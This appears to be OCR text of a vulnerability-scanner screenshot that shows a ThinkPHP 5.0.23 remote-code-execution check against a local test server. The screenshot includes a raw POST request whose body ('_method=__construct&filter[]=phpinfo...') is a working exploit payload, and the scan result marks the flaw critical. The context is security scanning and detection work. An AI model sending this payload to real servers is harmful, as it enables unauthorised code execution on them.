 Wavely
模版编辑
模版
请求
响应
1 POST /index.php?s=captcha HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Macintosh, Intel Mac OS X 10_15_7) AppleWebKit/605.1.15 (KHTML, like
4 Connection: close
5 Content-Length: 72
6 Accept: */*
7 Accept-Language: en
8 Content-Type: application/x-www-form-urlencoded
9 Accept-Encoding: gzip
10
11 _method=__construct&filter[]=phpinfo&method=get&server[REQUEST_METHOD]=1
扫描参数
扫描代理
扫描速率 150
interactshURL
interactshToken
扫描目标
http://127.0.0.1:8080
扫描 保存
扫描结果
目标： http://127.0.0.1:8080
漏洞ID: thinkphp-5023-rce
漏洞: ThinkPHP 5.0.23 RCE
级别：critical
请求 响应
扫描结束！